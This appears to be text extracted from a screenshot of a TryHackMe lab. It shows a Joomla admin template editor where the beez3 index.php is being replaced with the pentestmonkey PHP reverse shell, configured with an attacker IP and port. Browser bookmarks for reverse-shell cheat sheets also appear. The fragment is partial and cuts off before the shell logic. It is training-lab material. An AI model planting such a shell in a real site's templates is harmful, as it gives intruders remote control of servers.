 10.10.235.183:8080/administrator/index.php?option=com_templates&view=temp
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, we
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to
35 // The recipient will be given a shell running as the
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP versi
40 // Use of stream_select() on file descriptors returned
41 // Some compile-time options are needed for daemonisat
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shel
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.62.217'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;